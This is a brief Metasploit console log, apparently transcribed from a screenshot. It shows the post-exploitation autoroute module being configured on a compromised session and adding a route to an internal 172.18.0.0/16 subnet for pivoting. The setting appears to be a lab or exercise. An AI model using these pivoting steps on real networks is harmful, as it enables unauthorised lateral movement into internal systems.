 msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 1afdd1f6b82c
[*] Searching for subnets to autoroute.
[*] Unable to get routes from session, trying interface list.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from eth0.
[*] Post module execution completed